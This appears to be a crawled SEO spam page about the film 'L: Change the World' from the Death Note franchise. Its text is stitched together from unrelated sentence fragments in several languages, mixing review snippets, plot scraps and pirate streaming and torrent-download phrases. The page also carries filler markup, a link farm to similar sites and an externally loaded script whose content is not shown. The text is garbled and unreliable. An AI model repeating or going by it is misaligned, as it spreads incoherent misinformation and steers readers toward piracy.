

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coicolrobest.web.app/1094.html
body_size: 2700
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://coicolrobest.web.app/1094.html" /><title>Death note 03 download vostfr film l change the world</title><script src="https://coicolrobest.web.app/o3ylb4h28pk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dispvolkdam" id="grandilo"></div><div class="stephesos"></div><!-- silticppan --><!-- puchughte --><div class="berkmenle"></div><!-- wellronpei --><div class="hoatepe" id="fenschangi"></div><!-- blacorlab --><!-- britatbrav --><div class="thinwordni" id="provinew"></div><!-- ceuspeksemb --><div class="thompoote" id="eeruler"></div><!-- tudero --><div class="hyaharsco" id="awinfar"></div><h1>Death note 03 download vostfr film l change the world</h1><div class="dispvolkdam" id="grandilo"></div><div class="stephesos"></div><!-- silticppan --><!-- puchughte --><div class="berkmenle"></div><!-- wellronpei --><div class="hoatepe" id="fenschangi"></div><!-- blacorlab --><!-- britatbrav --><div class="thinwordni" id="provinew"></div><!-- ceuspeksemb --><div class="thompoote" id="eeruler"></div><!-- tudero --><div class="hyaharsco" id="awinfar"></div><!-- ardtalvi --><div class="servverte"></div><div class="diaticti"></div><div class="rarire" id="deugosga"></div><!-- sorpvecel --><div class="marpickha"></div><p>Death note is a japanese manga series written by tsugumi ohba and illustrated by takeshi. Change the world 2008 streaming vostfr gratuit nationalite. For fans of l, this movie is a nice addition, letting the viewers see what happened in ls last days, and even how he left a successor. Based on the bestselling supernatural action mystery manga death note written by. Now, im aware that the majority of readers likely want to murder me, but put down the butcher knife for a second and hear me out. Death note movie 3 l change the wordl trailer youtube. Picking up where the first one leaves off, light joins the task force searching for kira in an effort to avert suspicion from himselfand get rid of l.</p> <p>Its a followup to the first two theatrically released death note films. This actionpacked supernatural thriller focuses on the the mysterious character l kenichi matsuyama, the detective tracking the death note killer of the previous films. Death note l change the world funny scene german youtube. Change the world 2008 streaming vostfr gratuit film.</p> <p>L only has little time left to find a group of terrorists who want to erase mankind off the earth with a virus that has no antidote. Thankfully, the film finds some engaging humor, though its largely gentle stuff, and the film doesnt possess that dark edge that made the death note movies so compulsively watchable. After making the hardest decision ever, another serious case confronts l. Death note two involves l continuing his investigation of the kirra case. In an alternative continuity in the death note setting, ace detective l s name has been placed in a death note. Death note l change the world manga book from dvdland. So, i went to the nearest bookstore where it said held the book online and pickedup the book and ferr this oneshot was first published in weekly shonen jump no. L change the world subtitle indonesia, download death note. L, change the world is the third live action event based on the death note manga franchise. When autoplay is enabled, a suggested video will automatically play next.</p> <p>L resout son dernier cas sur une maladie mysterieuse qui tue en quelque heures. The death note saga continues as now the main focus is on the genius l. Since the young genius had signed his real name in one of the two death note books. Death note bonus chapter ch109, oneshot vizmedia all in one edition, scan, png 7z. Set ten years after the events of previous films death note and death.</p> <p>Cest quand meme classe quapres toute ces annees, on est encore du nouveau sur death note. The new death note film is the type of film fans of the franchise or the original manga have been waiting to see for years. This film seems to have nothing to do with the fist two death notes, except for the fact that ls in it. Death notes l film s heroine, 4nation debut revealed aug, 2007 legend of kamuis 2009 liveaction movie to begin filming aug 2, 2007 takumikun boyslove novels made into liveaction film. Without light, there is a rivalry lacking, and l was at his most brilliant with a worthy adversary. Light up the new world 2016 vostfr admin 20170502t19. Its an amusing showcase for a quirky character that references, but. The film covers the first half of the series, and the series second half is covered in the film death note relight 2. Death note serisini bilmeyenler icin en cok begenilen japon seriler aras. L, change the world in honor of the pseudonym used by the character l. This the 3rd part in the line as the first two are more in line to the series itself. The film is directed by hideo nakata, and it stars actor kenichi matsuyama as the character l lawliet. Bouddha t0108 integrale capitaine albator dimension t01 03. May 15, 2017 le film death note 2006 vostfr admin 20170515t00.</p> <p>The director hideo nakata has said that he wanted to show ls previously unseen human side with this film, and in this respect, he delivers in spades. L change the world liveaction movie anime news network. Death note light up the new world 2017 1080p youtube. Copyright fair use notice, title 17, us code sections. But this film could be a completely unrelated film if it wanted to be. L has twentythree days to live, and twentytwo days to save the world. Dec 25, 2007 m is the pseudonym of the author of death note. If you love the first two death note films, you going to be happy with this one. Its not the strong, intense film that the other two films were.</p> <p>L change the world streaming gratuit 2008 distributeur. Change the world is the least it can possibly be without becoming wholly unsatisfying. The author of blue has been writing poetry and short stories since a young age. The two movies follow an alternate ending to the death note animemanga storyline, and this movie follows up to that. Pour ce qui est dune saison 2 je nen voit pas linteret et pour le coup sa serait surement bidon. Landmark agreement to make death note anime series available for download. Change the world filminin serinin son filmi olacag. Death note l change the world funny scene german videogirly100. L change the world 2008 sub indo, download film death note. L change the world is a spinoff from the highly successful death note franchise. While i love death note, i was not willing to shell out money to purchase death note allinone edition for essentially one issue. Kisahnya dimulai dari setelah l menuliskan namanya sendiri di death note.</p> <p>Change the world was also adapted into a light novel with the same name on. Gamekyo is a social video game magazine for the wii, nintendo ds, playstation 2, playstation 3, psp, xbox 360 and pc. Change the world was the openingnight attraction at the 2008 udine far east film festival and was a major boxoffice success in japan. Although the film is inspired by the manga death note that was written by tsugumi ohba and illustrated by takeshi obata, it follows an original storyline. Death note v01v12 20052007 digital tpb darkzoneempire. L change the world multi hdlight 1080p thriller, drame, epouv. Come and experience your torrent treasure chest right here. May 01, 2010 order it through amazon, thats what i did. Furthermore, child actor narushi fukuda stars as nate near.</p><div class="dispvolkdam" id="grandilo"></div><div class="stephesos"></div><!-- silticppan --><!-- puchughte --><div class="berkmenle"></div><!-- wellronpei --><div class="hoatepe" id="fenschangi"></div><a href="https://coicolrobest.web.app/1163.html">1163</a> <a href="https://coicolrobest.web.app/1338.html">1338</a> <a href="https://coicolrobest.web.app/1309.html">1309</a> <a href="https://coicolrobest.web.app/682.html">682</a> <a href="https://coicolrobest.web.app/191.html">191</a> <a href="https://coicolrobest.web.app/1524.html">1524</a> <a href="https://coicolrobest.web.app/946.html">946</a> <a href="https://coicolrobest.web.app/13.html">13</a> <a href="https://coicolrobest.web.app/706.html">706</a> <a href="https://coicolrobest.web.app/784.html">784</a> <a href="https://coicolrobest.web.app/513.html">513</a> <a href="https://coicolrobest.web.app/1291.html">1291</a> <a href="https://coicolrobest.web.app/755.html">755</a> <a href="https://coicolrobest.web.app/1372.html">1372</a> <a href="https://coicolrobest.web.app/1334.html">1334</a> <a href="https://coicolrobest.web.app/1266.html">1266</a> <a href="https://coicolrobest.web.app/1002.html">1002</a> <a href="https://coicolrobest.web.app/101.html">101</a> <a href="https://coicolrobest.web.app/343.html">343</a> <a href="https://coicolrobest.web.app/152.html">152</a> <a href="https://coicolrobest.web.app/941.html">941</a> <a href="https://coicolrobest.web.app/1391.html">1391</a> <a href="https://coicolrobest.web.app/940.html">940</a> <a href="https://coicolrobest.web.app/421.html">421</a> <a href="https://coicolrobest.web.app/35.html">35</a> <a href="https://coicolrobest.web.app/262.html">262</a> <a href="https://coicolrobest.web.app/1244.html">1244</a> <a href="https://coicolrobest.web.app/172.html">172</a> <a href="https://coicolrobest.web.app/1264.html">1264</a> <a href="https://coicolrobest.web.app/1307.html">1307</a> <a href="https://coicolrobest.web.app/1025.html">1025</a> <a href="https://hoimamiper.web.app/1194.html">1194</a> <a href="https://biazamorbi.web.app/384.html">384</a> <a href="https://kaavifuncdiff.web.app/300.html">300</a> <a href="https://cusecalcorn.web.app/86.html">86</a> <a href="https://hedylydster.web.app/160.html">160</a> <a href="https://wiredurchdi.web.app/1457.html">1457</a> <a href="https://keymarhofi.web.app/286.html">286</a><div class="dispvolkdam" id="grandilo"></div><div class="stephesos"></div><!-- silticppan --><!-- puchughte --><div class="berkmenle"></div><!-- wellronpei --><div class="hoatepe" id="fenschangi"></div><!-- blacorlab --><!-- britatbrav --><div class="thinwordni" id="provinew"></div><!-- ceuspeksemb --><div class="thompoote" id="eeruler"></div><!-- tudero --><div class="hyaharsco" id="awinfar"></div><!-- ardtalvi --></body></html>